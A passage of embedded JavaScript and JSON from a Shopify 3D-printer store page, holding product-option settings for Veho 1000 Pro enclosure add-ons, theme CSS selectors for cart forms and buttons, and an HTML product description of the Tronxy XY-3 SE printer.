10-15 Days)","sort_order":1,"option_set_id":215602,"option_identifier":"Veho 1000 Pro Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 Pro 1.75mm\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 Pro 2.85mm\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8888419,"label":"Veho 1000 Pro Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1500328,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_40bd2add-8154-46b2-bc46-a530465bab42.jpg?v=1743152190","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":1500,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929203060956","variant_id":"46444166643932","product_handle":"veho-1000-pro-enclosure-1743152185060","metadata":"{}","is_created":1,"product_name":"Veho 1000 Pro Enclosure","use_price":1}]},{"id":"5d272e9b-f6e2-4c12-a02a-50b7ae65a353","option_id":1500329,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-16 Pro Enclosure (Customization Time 10-15 Days)","sort_order":2,"option_set_id":215602,"option_identifier":"Veho 1000-16 Pro Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 Pro 1.75mm\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-16 Pro 2.85mm\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":8888420,"label":"Veho 1000-16 Pro Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1500329,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_b5422f03-1405-49c0-8a20-a44486c696b1.jpg?v=1743152190","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":2000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929203028188","variant_id":"46444166676700","product_handle":"veho-1000-16-pro-enclosure-1743152185062","metadata":"{}","is_created":1,"product_name":"Veho 1000-16 Pro Enclosure","use_price":1}]},{"id":"80917a16-1c75-4460-b772-fc19f7ac0842","option_id":1500327,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-20 Pro Enclosure (Customization Time 10-15 Days)","sort_order":3,"option_set_id":215602,"option_identifier":"VEHO 1000-20 Pro Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-20 Pro 1.75mm\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000-20 Pro 2.85mm\"}],\"action\":\"SHOW\",\"conditionalField\":true}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"cbf2636c-c194-4c59-836a-81bbe6c6ddae","option_type_id":8888418,"label":"VEHO 1000-20 Pro Fully Enclosed and Fully Assembled","sort_order":0,"option_id":1500327,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_1d4d67d1-2b19-4915-8e09-3d4767b909de.jpg?v=1743152189","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":3000,"image_id":"gid://shopify/MediaImage/34726599196892","image_canvas_id":null,"product_id":"8929203093724","variant_id":"46444166611164","product_handle":"veho-1000-20-pro-enclosure-1743152185063","metadata":"{}","is_created":1,"product_name":"VEHO 1000-20 Pro Enclosure","use_price":1}]}]}}];
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":376563,"domain":"https://tronxy3dprinters.myshopify.com","link_id":337635,"option_set":{"option_set_id":376563,"title":"Veho 1000 Pro Enclosure","status":1,"apply_type":1,"createdAt":"2025-11-13T01:38:58.000Z","updatedAt":"2025-11-14T01:30:31.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-1000-enclosure-1744251811777\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/9131288953052"}],"options":[{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":2836613,"type":"checkbox","is_required":0,"title":"Customized Veho 1000 Pro Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":376563,"option_identifier":"Veho 1000 Pro Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ANY\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 Pro 1.75mm\"},{\"id\":\"variant\",\"relative\":\"EQUAL\",\"value\":\"VEHO 1000 Pro 2.85mm\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":16566844,"label":"Veho 1000 Pro Fully Enclosed and Fully Assembled","sort_order":0,"option_id":2836613,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_eb80a8bb-6013-41ae-b76e-2f423f049567.jpg?v=1744251817","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":1500,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8936307097820","variant_id":"46471715520732","product_handle":"veho-1000-enclosure-1744251811777","metadata":"{}","is_created":1,"product_name":"Veho 1000 Enclosure","use_price":1}]}]}}];
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":376564,"domain":"https://tronxy3dprinters.myshopify.com","link_id":337636,"option_set":{"option_set_id":376564,"title":"Veho 1000-16 Pro Enclosure","status":1,"apply_type":1,"createdAt":"2025-11-13T01:41:09.000Z","updatedAt":"2025-11-14T01:25:51.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-1000-16-enclosure-1743127634193\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/8935868235996"}],"options":[{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":2836617,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-16 Pro Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":376564,"option_identifier":"Veho 1000-16 Pro Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"NOT_EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":16566860,"label":"Veho 1000-16 Pro Fully Enclosed and Fully Assembled","sort_order":0,"option_id":2836617,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_d8a1ebd1-2bfc-46b5-ab40-447bb0a56a93.jpg?v=1743127954","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":2000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8929102987484","variant_id":"46443746558172","product_handle":"veho-1000-16-enclosure-1743127634193","metadata":null,"is_created":1,"product_name":"Veho 1000-16 Enclosure","use_price":1}]}]}}];
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":376566,"domain":"https://tronxy3dprinters.myshopify.com","link_id":337638,"option_set":{"option_set_id":376566,"title":"Veho 1000-20 Pro Enclosure","status":1,"apply_type":1,"createdAt":"2025-11-13T01:43:11.000Z","updatedAt":"2025-11-14T01:27:31.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"EQUAL\",\"value\":\"\"}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[{\"product_handle\":\"veho-1000-20-enclosure-1743492236806\"}]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/9131408523484"}],"options":[{"id":"20457bda-dcc2-4057-8da3-4443a7457c0b","option_id":2836633,"type":"checkbox","is_required":0,"title":"Customized Veho 1000-20 Pro Enclosure (Customization Time 10-15 Days)","sort_order":0,"option_set_id":376566,"option_identifier":"Veho 1000-20 Pro Enclosure","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"variant\",\"relative\":\"NOT_EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"separate\",\"linkLabel\":\"View\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"all_with_new_price","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatches_slider":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f0c6d18e-104f-46a0-a2e9-ad3cb49b148e","option_type_id":16566880,"label":"Veho 1000-20 Pro Fully Enclosed and Fully Assembled","sort_order":0,"option_id":2836633,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0637/7517/8972/files/Tronxy-Veho_1000-16-Enclosure_045a0ede-e14a-4ef8-89e7-a4b6999a629a.jpg?v=1743492242","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":3000,"image_id":"gid://shopify/MediaImage/34726434341084","image_canvas_id":null,"product_id":"8931354771676","variant_id":"46453559623900","product_handle":"veho-1000-20-enclosure-1743492236806","metadata":"{}","is_created":1,"product_name":"Veho 1000-20 Enclosure","use_price":1}]}]}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"position":"below_product_variants","designSetting":"{\"designStyle\":{\"appTheme\":\"modern\",\"appMode\":\"light\"},\"designCustomCSS\":{\"customCss\":\".tpo-btn-add_to_cart *,\\n.tpo_add_on * {\\n  pointer-events: none !important;\\n}\",\"changed\":1}}","enableTieredPrice":"1","tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","targetSelectorSetting":".t4s-carousel__nav","selectorSettings":"{\"advanceSelectors\":{\"oldChangeImage\":false,\"useMultiCurrency\":false,\"useMoneyFormat\":false,\"storeDOMContentLoaded\":true},\"productPageSelector\":{\"productImageWrapper\":\".t4s-carousel__nav .t4s-carousel__nav-item\",\"productDetails\":\".t4s-product__info-wrapper\",\"productForm\":\".t4s-product__info-wrapper [data-type=\\\"add-to-cart-form\\\"]\",\"productOldPrice\":\"\",\"addToCart\":\".t4s-product__info-wrapper [data-type=\\\"add-to-cart-form\\\"] .t4s-product-form__submit\"},\"cartDrawerSelector\":{\"cartDrawerElement\":\"#t4s-mini_cart\",\"lineItem\":\"\",\"itemProperties\":\"#t4s-mini_cart .t4s-mini_cart__item .cart_meta_propertyList\",\"quantityInput\":\"#t4s-mini_cart .t4s-mini_cart__item .t4s-quantity-wrapper input\",\"quantityMinus\":\"#t4s-mini_cart .t4s-mini_cart__item .t4s-quantity-wrapper button\",\"quantityPlus\":\"#t4s-mini_cart .t4s-mini_cart__item .t4s-quantity-wrapper button\",\"removeButton\":\"#t4s-mini_cart .t4s-mini_cart__item .t4s-mini_cart__remove\",\"toggleButtonCartDrawer\":\"\",\"priceItem\":\"\"}}","totalPriceMode":"exclude","isShowTotalPrice":"active","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"Original price: ","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","internalLastReturnPopupDate":"2025-12-29T10:16:37.393Z","newAddOnPrice":"no","storefrontToken":"d94c8002a12f269d146b5dcc5f13ad09"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'collection';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
       "money_with_currency_format": "\u003cspan class=transcy-money\u003e${{amount}} USD\u003c\/span\u003e"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": null,
  "cart_type": "drawer",
  "collection": [{"id":7641676185820,"title":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm","handle":"tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm","description":"\u003cdiv class=\"t4s-row\"\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature1\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eFlexible Triple Functionality\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe Tronxy XY-3 SE embodies more than just a 3D printer - blending together 3D printing, laser engraving, and dual-color printing functionalities within a single compact device. This flexibility enables the creation of complex designs and prototypes, catering to both hobbyists and professionals.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature2\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eDesign That Is Easy to Use and Navigate\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe Tronxy XY-3 SE is thoughtfully designed for ease of use, featuring a newly integrated handle for effortless transportation and a portable touchscreen interface. The intuitive controls streamline the printing process, enabling users to concentrate on their creativity instead of technical details.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature3\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eImproved Printing Quality\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe XY-3 SE comes with a lattice glass platform that enhances adhesion and reduces warping, ensuring superior results. This upgrade not just improves the quality of printing but also simplifies the process of removing completed models, guaranteeing a seamless printing experience.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature4\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eIncorporating Intelligent Functionalities to Ensure Trustworthiness.\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe printer is equipped with advanced functionalities such as filament detection and power recovery. These features automatically halt printing in case of low filament levels or power interruptions. This guarantees that your projects are finished smoothly and without any waste or disruptions.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature5\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eEngineering with Precision\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe XY-3 SE features a dual Z-axis and timing belt setup, ensuring impressive stability and precision throughout the printing process. The precise engineering leads to the creation of top-notch prints that boast intricate details, making it perfect for projects that require meticulous work.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-4 t4s-col-item verticalmiddle aifeature feature6\"\u003e\n\u003cdiv style=\"text-align: center ! important;\"\u003e\n\u003ch5\u003e\u003cstrong\u003eBroad Compatibility\u003c\/strong\u003e\u003c\/h5\u003e\n\u003cbr\u003e\n\u003c\/div\u003e\n\u003cp\u003eThe Tronxy XY-3 SE provides flexibility in material selection, supporting a range of filaments such as PLA, ABS, and TPU. This functionality empowers users to explore a variety of materials, broadening the creative potential for their projects.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item verticalmiddle color\"\u003e\nXY-3 SE STANDARD: 3d printer, support one filament.\u003cbr\u003e\nXY-3 SE 2-IN-1 SET LASER: 3d printer + laser engraving.\u003cbr\u003e\nXY-3 SE 3-1N-1 SET: 3d printer + dual extruder + laser engraving.\u003cbr\u003e\u003cbr\u003e\n\u003cstrong\u003eAll-in-one 3D printers\u003c\/strong\u003eWhile the additional single-nozzle dual-extrusion tool head allows for color-mixing and multi-material 3D printing. And laser engraver, you can create contrasting images on fabrics, leather, plywood and acrylic materials.\n\u003c\/div\u003e\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\u003clite-youtube videoid=\"2OfTtvpg8fo\" playlabel=\"Play: Keynote (Google I\/O ’18)\"\u003e\u003c\/lite-youtube\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"t4s-col-12 t4s-col-md-6 t4s-col-item textvideo\"\u003e\n\u003cbr\u003e\u003clite-youtube videoid=\"HwasLh1tizM\" playlabel=\"Play: Keynote (Google I\/O 